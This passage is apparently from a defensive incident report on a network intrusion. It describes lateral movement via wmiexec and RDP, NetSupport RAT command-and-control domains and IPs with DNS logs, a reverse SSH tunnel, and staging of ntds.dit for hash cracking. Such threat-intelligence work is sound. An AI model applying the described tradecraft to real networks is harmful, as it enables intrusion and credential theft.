
WMI
Impacket’s wmiexec tool was used to pivot across the environment, extract the archived file cache.cab, and execute scheduled tasks to run NetSupport RAT on remote systems.


For a breakdown of the process command line arguments, refer to this previous report.
RDP
Remote Desktop Protocol (RDP) was used from the beachhead to two servers and two domain controllers on the network. We can verify this activity with Windows Event ID 4624 with logon type 10. This log triggers whenever a user successfully logs on to a computer or server via remote interactive logon (RDP or other remote desktop services).
Below illustrates the threat actor initiating RDP sessions from the beachhead to various servers within the network on day eight of this intrusion.

Below, illustrates the full network architecture and lateral movement seen within this incident.

During the intrusion, the threat actor revealed two different host names leaked in various Windows Event logs during their RDP sessions.
DESKTOP-TBDQ6K1 WIN-5ODCFIGQRP3
Example Windows event ID 4776:

Example Windows event ID 4624:

Example Windows event ID 4779:

The threat actor was observed connecting to a file server from the Domain Controller and browsing multiple secretive documents on the system.

Additionally, we see the threat actor using 7-zip to collect the previously dumped ntds and a text file called mf.txt.

NetSupport
As referenced in the Initial Access section, the NetSupport deployment script writes a client32.ini file to the AppData Roaming path, which specifies the primary and secondary gateway.

The primary gateway, npinmclaugh11[.]com:2145, was unsuccessful as it resolved to an IP of 127.0.0.127. As a result, all communication was thus routed through the secondary gateway at npinmclaugh14[.]com:2145.
Dns query:
RuleName: -
UtcTime: <DAY 1> 03:34:16.236
ProcessGuid: {a9d5a793-0bb7-63ca-9404-000000000300}
ProcessId: 7648
QueryName: Npinmclaugh11.com
QueryStatus: 0
QueryResults: 127.0.0.127;
Image: C:Users<REDACTED>AppDataRoamingeHNjqgzZpresentationhost.exe
User: <REDACTED>Dns query:
RuleName: -
UtcTime: <DAY 1> 03:34:18.828
ProcessGuid: {a9d5a793-0bb7-63ca-9404-000000000300}
ProcessId: 7648
QueryName: Npinmclaugh14.com
QueryStatus: 0
QueryResults: 89.185.85.44;
Image: C:Users<REDACTED>AppDataRoamingeHNjqgzZpresentationhost.exe
User: <REDACTED>
NetSupport connections were established on day one to 89.185.85.44 on port 2145; however, on day five of the intrusion, another NetSupport client32.ini file was deployed to other assets on the network, introducing a new command and control server of wsus-isv-local[.]tech:133 and wsus-isv-internal[.]tech:133.

Dns query:
RuleName: -
UtcTime: <DAY 4> 22:26:27.990
ProcessGuid: {1dc91c81-5b19-63d0-0806-000000000600}
ProcessId: 4852
QueryName: wsus-isv-local.tech
QueryStatus: 0
QueryResults: 79.137.206.37;
Image: C:ProgramDataschcachemswow86.exe
User: <REDACTED>Administrator
The following table provides a summary of all the domains and IPs used by NetSupport during this incident :
| NetSupport C2 Domain | DNS Resolve Status | Resolved IP |
| npinmclaugh11[.]com | NOERROR | 127.0.0.127 |
| npinmclaugh14[.]com | NOERROR | 89.185.85.44 |
| wsus-isv-local[.]tech | NOERROR | 79.137.206.37 |
| wsus-isv-internal[.]tech | NXDOMAIN | N/A |

SSH Tunnelling
On day five of this intrusion, two scheduled tasks (“SSH Server” and “SSH Key Exchange”) were created on the beachhead to establish a local SSH server running on port 2222 for remote system 185.206.146.129.


The command used to establish the reverse SSH tunnel within the scheduled task is described below:

Below diagram depicts this SSH reverse tunnel from the victim network to attacker’s VPS.

During the intrusion, we noticed that the threat actors staging data of interest. It is likely that the threat actor exfiltrated the data over the encrypted C2 channel; however, we observed no evidence of this activity. The ntds.dit can be used to dump hashes from the Active Directory, which can then be cracked using a tool like Hashcat. The file mf.txt contained all dumped events with event id 4624. This could be analyzed offline to determine possible interesting accounts without actively querying the Active Directory. No specific exfiltration actions were observed, so anything taken was likely moved over existing command and control channels. The threat actor also appeared to be interested in some documents, but we only observed opening of those files, not any exfiltration attempts.
The threat actors were evicted from the network before any further impact occurred.
